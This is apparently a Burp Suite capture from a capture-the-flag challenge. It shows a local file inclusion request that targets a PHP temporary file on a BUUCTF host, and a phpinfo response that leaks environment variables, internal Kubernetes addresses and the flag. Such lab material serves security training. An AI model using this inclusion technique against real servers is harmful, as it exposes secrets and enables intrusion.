 9 × ...
Go Cancel < ▼ > ▼ Target: http://faf05418-21ed-4937-a2e0-0ba79a558d01.node4.buuoj.cn:81
Request
Raw Params Headers Hex
GET /flflflflag.php?file=/tmp/phpksdpc7 HTTP/1.1
Host: faf05418-21ed-4937-a2e0-0ba79a558d01.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer:
http://faf05418-21ed-4937-a2e0-0ba79a558d01.node4.buuoj.cn:81/?pass=fa25e54758d5d5c1927781a6ede89f8a
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Connection: close
Response
Raw Headers Hex HTML Render
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
<tr><td class="e">KUBERNETES_PORT_443_TCP_PORT </td><td class="v">443 </td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
</td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars </td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">KUBERNETES_PORT_443_TCP </td><td class="v">tcp://10.240.0.1:443 </td></tr>
<tr><td class="e">FLAG </td><td class="v">flag{642f869f-9459-4fd6-b943-e9aa118ca944} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td class="v">/var/run/apache2/apache2.pid </td></tr>
<tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
<tr><td class="e">KUBERNETES_SERVICE_PORT </td><td class="v">443 </td></tr>
<tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i> </td></tr>
<tr><td class="e">PATH </td><td class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin </td></tr>
<tr><td class="e">PHP_SHA256 </td><td
class="v">ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96 </td></tr>
<tr><td class="e">KUBERNETES_SERVICE_HOST </td><td class="v">10.240.0.1 </td></tr>
</table>
<h2>PHP Variables</h2>
<table>
<tr class="h"><th>Variable</th><th>Value</th></tr>
<tr><td class="e">$_REQUEST['file']</td><td class="v">/tmp/phpksdpc7</td></tr>
<tr><td class="e">$_GET['file']</td><td class="v">/tmp/phpksdpc7</td></tr>
<tr><td class="e">$_COOKIE['Hash']</td><td class="v">fa25e54758d5d5c1927781a6ede89f8a</td></tr>